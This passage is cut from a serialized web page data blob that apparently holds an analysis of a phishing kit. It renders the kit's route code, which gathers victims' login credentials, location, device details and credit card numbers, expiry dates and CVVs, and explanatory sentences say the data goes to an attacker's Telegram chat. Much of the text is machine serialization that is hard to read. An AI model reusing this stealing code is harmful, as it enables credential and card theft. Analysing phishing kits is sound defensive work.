provider"},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,b_]},children:[{type:a,value:hg}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:hh},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:aO},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:" userAgent "},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:cg},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,T]},children:[{type:a,value:bY}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:aM}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:ex}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:aN}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:" systemLang "},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:cg},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,T]},children:[{type:a,value:bY}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:aM}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"'accept-language'"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:aN}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:aO},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:dL},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,av]},children:[{type:b,tag:c,props:{className:[d,aa,o]},children:[{type:a,value:ab}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:hi}]},{type:b,tag:c,props:{className:[d,aF]},children:[{type:b,tag:c,props:{className:[d,aj,f]},children:[{type:a,value:aG}]},{type:a,value:dM},{type:b,tag:c,props:{className:[d,aj,f]},children:[{type:a,value:y}]}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:cz}]},{type:b,tag:c,props:{className:[d,aa,o]},children:[{type:a,value:ab}]}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:aI}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,av]},children:[{type:b,tag:c,props:{className:[d,aa,o]},children:[{type:a,value:ab}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"👤 LOGIN INFO\\n"}]},{type:b,tag:c,props:{className:[d,aa,o]},children:[{type:a,value:ab}]}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:aI}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,av]},children:[{type:b,tag:c,props:{className:[d,aa,o]},children:[{type:a,value:ab}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"EMAIL\u002FPHONE      : "}]},{type:b,tag:c,props:{className:[d,aF]},children:[{type:b,tag:c,props:{className:[d,aj,f]},children:[{type:a,value:aG}]},{type:a,value:"userId"},{type:b,tag:c,props:{className:[d,aj,f]},children:[{type:a,value:y}]}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:bG}]},{type:b,tag:c,props:{className:[d,aa,o]},children:[{type:a,value:ab}]}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:aI}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,av]},children:[{type:b,tag:c,props:{className:[d,aa,o]},children:[{type:a,value:ab}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"PASSWORD         : "}]},{type:b,tag:c,props:{className:[d,aF]},children:[{type:b,tag:c,props:{className:[d,aj,f]},children:[{type:a,value:aG}]},{type:a,value:"password"},{type:b,tag:c,props:{className:[d,aj,f]},children:[{type:a,value:y}]}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:cz}]},{type:b,tag:c,props:{className:[d,aa,o]},children:[{type:a,value:ab}]}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:aI}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,av]},children:[{type:b,tag:c,props:{className:[d,aa,o]},children:[{type:a,value:ab}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:hj}]},{type:b,tag:c,props:{className:[d,aa,o]},children:[{type:a,value:ab}]}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:aI}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,av]},children:[{type:b,tag:c,props:{className:[d,aa,o]},children:[{type:a,value:ab}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:hk}]},{type:b,tag:c,props:{className:[d,aF]},children:[{type:b,tag:c,props:{className:[d,aj,f]},children:[{type:a,value:aG}]},{type:a,value:dM},{type:b,tag:c,props:{className:[d,aj,f]},children:[{type:a,value:y}]}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:bG}]},{type:b,tag:c,props:{className:[d,aa,o]},children:[{type:a,value:ab}]}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:aI}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,av]},children:[{type:b,tag:c,props:{className:[d,aa,o]},children:[{type:a,value:ab}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"COORDINATES      : "}]},{type:b,tag:c,props:{className:[d,aF]},children:[{type:b,tag:c,props:{className:[d,aj,f]},children:[{type:a,value:aG}]},{type:b,tag:c,props:{className:[d,aH]},children:[{type:a,value:hc}]},{type:b,tag:c,props:{className:[d,aj,f]},children:[{type:a,value:y}]}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:bG}]},{type:b,tag:c,props:{className:[d,aa,o]},children:[{type:a,value:ab}]}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:aI}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,av]},children:[{type:b,tag:c,props:{className:[d,aa,o]},children:[{type:a,value:ab}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"CITY             : "}]},{type:b,tag:c,props:{className:[d,aF]},children:[{type:b,tag:c,props:{className:[d,aj,f]},children:[{type:a,value:aG}]},{type:b,tag:c,props:{className:[d,aH]},children:[{type:a,value:hd}]},{type:b,tag:c,props:{className:[d,aj,f]},children:[{type:a,value:y}]}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:bG}]},{type:b,tag:c,props:{className:[d,aa,o]},children:[{type:a,value:ab}]}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:aI}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,av]},children:[{type:b,tag:c,props:{className:[d,aa,o]},children:[{type:a,value:ab}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"STATE            : "}]},{type:b,tag:c,props:{className:[d,aF]},children:[{type:b,tag:c,props:{className:[d,aj,f]},children:[{type:a,value:aG}]},{type:b,tag:c,props:{className:[d,aH]},children:[{type:a,value:he}]},{type:b,tag:c,props:{className:[d,aj,f]},children:[{type:a,value:y}]}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:bG}]},{type:b,tag:c,props:{className:[d,aa,o]},children:[{type:a,value:ab}]}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:aI}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,av]},children:[{type:b,tag:c,props:{className:[d,aa,o]},children:[{type:a,value:ab}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"ZIP CODE         : "}]},{type:b,tag:c,props:{className:[d,aF]},children:[{type:b,tag:c,props:{className:[d,aj,f]},children:[{type:a,value:aG}]},{type:a,value:"postalCode"},{type:b,tag:c,props:{className:[d,aj,f]},children:[{type:a,value:y}]}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:bG}]},{type:b,tag:c,props:{className:[d,aa,o]},children:[{type:a,value:ab}]}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:aI}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,av]},children:[{type:b,tag:c,props:{className:[d,aa,o]},children:[{type:a,value:ab}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"COUNTRY          : "}]},{type:b,tag:c,props:{className:[d,aF]},children:[{type:b,tag:c,props:{className:[d,aj,f]},children:[{type:a,value:aG}]},{type:b,tag:c,props:{className:[d,aH]},children:[{type:a,value:hf}]},{type:b,tag:c,props:{className:[d,aj,f]},children:[{type:a,value:y}]}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:bG}]},{type:b,tag:c,props:{className:[d,aa,o]},children:[{type:a,value:ab}]}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:aI}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,av]},children:[{type:b,tag:c,props:{className:[d,aa,o]},children:[{type:a,value:ab}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:hl}]},{type:b,tag:c,props:{className:[d,aF]},children:[{type:b,tag:c,props:{className:[d,aj,f]},children:[{type:a,value:aG}]},{type:b,tag:c,props:{className:[d,aH]},children:[{type:a,value:dK}]},{type:b,tag:c,props:{className:[d,aj,f]},children:[{type:a,value:y}]}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:bG}]},{type:b,tag:c,props:{className:[d,aa,o]},children:[{type:a,value:ab}]}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:aI}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,av]},children:[{type:b,tag:c,props:{className:[d,aa,o]},children:[{type:a,value:ab}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"ISP              : "}]},{type:b,tag:c,props:{className:[d,aF]},children:[{type:b,tag:c,props:{className:[d,aj,f]},children:[{type:a,value:aG}]},{type:a,value:"provider"},{type:b,tag:c,props:{className:[d,aj,f]},children:[{type:a,value:y}]}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:h}]},{type:b,tag:c,props:{className:[d,aF]},children:[{type:b,tag:c,props:{className:[d,aj,f]},children:[{type:a,value:aG}]},{type:b,tag:c,props:{className:[d,b_]},children:[{type:a,value:hg}]},{type:b,tag:c,props:{className:[d,aj,f]},children:[{type:a,value:y}]}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:cz}]},{type:b,tag:c,props:{className:[d,aa,o]},children:[{type:a,value:ab}]}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:aI}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,av]},children:[{type:b,tag:c,props:{className:[d,aa,o]},children:[{type:a,value:ab}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"💻 SYSTEM INFO\\n"}]},{type:b,tag:c,props:{className:[d,aa,o]},children:[{type:a,value:ab}]}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:aI}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,av]},children:[{type:b,tag:c,props:{className:[d,aa,o]},children:[{type:a,value:ab}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"USER AGENT       : "}]},{type:b,tag:c,props:{className:[d,aF]},children:[{type:b,tag:c,props:{className:[d,aj,f]},children:[{type:a,value:aG}]},{type:a,value:"userAgent"},{type:b,tag:c,props:{className:[d,aj,f]},children:[{type:a,value:y}]}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:bG}]},{type:b,tag:c,props:{className:[d,aa,o]},children:[{type:a,value:ab}]}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:aI}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,av]},children:[{type:b,tag:c,props:{className:[d,aa,o]},children:[{type:a,value:ab}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"SYSTEM LANGUAGE  : "}]},{type:b,tag:c,props:{className:[d,aF]},children:[{type:b,tag:c,props:{className:[d,aj,f]},children:[{type:a,value:aG}]},{type:a,value:"systemLang"},{type:b,tag:c,props:{className:[d,aj,f]},children:[{type:a,value:y}]}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:cz}]},{type:b,tag:c,props:{className:[d,aa,o]},children:[{type:a,value:ab}]}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:aI}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,av]},children:[{type:b,tag:c,props:{className:[d,aa,o]},children:[{type:a,value:ab}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:hm}]},{type:b,tag:c,props:{className:[d,aa,o]},children:[{type:a,value:ab}]}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:aI}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,av]},children:[{type:b,tag:c,props:{className:[d,aa,o]},children:[{type:a,value:ab}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:hn}]},{type:b,tag:c,props:{className:[d,aa,o]},children:[{type:a,value:ab}]}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:aO},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:ho},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:hp}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:hq},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:hr},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:hs}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:bA},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:ht},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,ak,s,T]},children:[{type:a,value:ez}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"'\u002Fauth\u002Flogin\u002F2'"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"The user data is formatted nicely and decorated with pretty icons before it is sent as a message to a Telegram chat set up by the attacker."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"This route then redirects to "},{type:b,tag:l,props:{},children:[{type:a,value:"\u002Fauth\u002Flogin\u002F2"}]},{type:a,value:" and the user is taken to the billing page where their credit card info will be captured:"}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,dc]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:aM}]},{type:b,tag:c,props:{className:[d,bc,k]},children:[{type:a,value:aU}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:aN}]},{type:a,value:ey},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,dJ,by,ak,s,T]},children:[{type:a,value:"loginPost2"}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:bz}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,aQ]},children:[{type:a,value:cw},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:cx}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,be,k]},children:[{type:a,value:ay}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:" cardNum"},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:" expDate"},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:" cvv "},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:cg},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,T]},children:[{type:a,value:ci}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:gW},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:gX}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:cw},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:aO},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:s}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:hu}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,n,ax]},children:[{type:a,value:aX}]},{type:a,value:" ipInfo\n            "},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,ak,s,T]},children:[{type:a,value:"getIPInfo"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:gY},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:aw},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,ak,s,T]},children:[{type:a,value:"then"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,aQ]},children:[{type:a,value:hv}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,be,k]},children:[{type:a,value:ay}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:b$},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:hw}]},{type:a,value:" data "},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:hx},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:b$},{type:b,tag:c,props:{className:[d,n,ax]},children:[{type:a,value:aX}]},{type:a,value:hx},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:aw},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:aw},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,n,ax]},children:[{type:a,value:"catch"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,aQ]},children:[{type:a,value:hy}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,be,k]},children:[{type:a,value:ay}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:b$},{type:b,tag:c,props:{className:[d,dd,ao]},children:[{type:a,value:dd}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,ak,s,T]},children:[{type:a,value:eA}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:hy},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:aw},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:aO},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:" iPDetails "},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n,ax]},children:[{type:a,value:bg}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:hu}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:hb},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,aH]},children:[{type:a,value:dK}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:hh},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:aO},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:dL},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,av]},children:[{type:b,tag:c,props:{className:[d,aa,o]},children:[{type:a,value:ab}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:hi}]},{type:b,tag:c,props:{className:[d,aF]},children:[{type:b,tag:c,props:{className:[d,aj,f]},children:[{type:a,value:aG}]},{type:a,value:dM},{type:b,tag:c,props:{className:[d,aj,f]},children:[{type:a,value:y}]}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:cz}]},{type:b,tag:c,props:{className:[d,aa,o]},children:[{type:a,value:ab}]}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:aI}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,av]},children:[{type:b,tag:c,props:{className:[d,aa,o]},children:[{type:a,value:ab}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"👤 BILLING INFO\\n"}]},{type:b,tag:c,props:{className:[d,aa,o]},children:[{type:a,value:ab}]}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:aI}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,av]},children:[{type:b,tag:c,props:{className:[d,aa,o]},children:[{type:a,value:ab}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"CARD NUMBER      : "}]},{type:b,tag:c,props:{className:[d,aF]},children:[{type:b,tag:c,props:{className:[d,aj,f]},children:[{type:a,value:aG}]},{type:a,value:"cardNum"},{type:b,tag:c,props:{className:[d,aj,f]},children:[{type:a,value:y}]}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:bG}]},{type:b,tag:c,props:{className:[d,aa,o]},children:[{type:a,value:ab}]}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:aI}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,av]},children:[{type:b,tag:c,props:{className:[d,aa,o]},children:[{type:a,value:ab}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"EXPIRY DATE      : "}]},{type:b,tag:c,props:{className:[d,aF]},children:[{type:b,tag:c,props:{className:[d,aj,f]},children:[{type:a,value:aG}]},{type:a,value:"expDate"},{type:b,tag:c,props:{className:[d,aj,f]},children:[{type:a,value:y}]}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:bG}]},{type:b,tag:c,props:{className:[d,aa,o]},children:[{type:a,value:ab}]}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:aI}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,av]},children:[{type:b,tag:c,props:{className:[d,aa,o]},children:[{type:a,value:ab}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"CVV              : "}]},{type:b,tag:c,props:{className:[d,aF]},children:[{type:b,tag:c,props:{className:[d,aj,f]},children:[{type:a,value:aG}]},{type:a,value:"cvv"},{type:b,tag:c,props:{className:[d,aj,f]},children:[{type:a,value:y}]}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:cz}]},{type:b,tag:c,props:{className:[d,aa,o]},children:[{type:a,value:ab}]}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:aI}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,av]},children:[{type:b,tag:c,props:{className:[d,aa,o]},children:[{type:a,value:ab}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:hj}]},{type:b,tag:c,props:{className:[d,aa,o]},children:[{type:a,value:ab}]}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:aI}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,av]},children:[{type:b,tag:c,props:{className:[d,aa,o]},children:[{type:a,value:ab}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:hk}]},{type:b,tag:c,props:{className:[d,aF]},children:[{type:b,tag:c,props:{className:[d,aj,f]},children:[{type:a,value:aG}]},{type:a,value:dM},{type:b,tag:c,props:{className:[d,aj,f]},children:[{type:a,value:y}]}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:bG}]},{type:b,tag:c,props:{className:[d,aa,o]},children:[{type:a,value:ab}]}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:aI}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,av]},children:[{type:b,tag:c,props:{className:[d,aa,o]},children:[{type:a,value:ab}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:hl}]},{type:b,tag:c,props:{className:[d,aF]},children:[{type:b,tag:c,props:{className:[d,aj,f]},children:[{type:a,value:aG}]},{type:b,tag:c,props:{className:[d,aH]},children:[{type:a,value:dK}]},{type:b,tag:c,props:{className:[d,aj,f]},children:[{type:a,value:y}]}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:cz}]},{type:b,tag:c,props:{className:[d,aa,o]},children:[{type:a,value:ab}]}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:aI}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,av]},children:[{type:b,tag:c,props:{className:[d,aa,o]},children:[{type:a,value:ab}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:hm}]},{type:b,tag:c,props:{className:[d,aa,o]},children:[{type:a,value:ab}]}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:aI}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,av]},children:[{type:b,tag:c,props:{className:[d,aa,o]},children:[{type:a,value:ab}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:hn}]},{type:b,tag:c,props:{className:[d,aa,o]},children:[{type:a,value:ab}]}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:aO},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:ho},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:hp}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:hq},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:hr},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:hs}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:bA},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:ht},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,va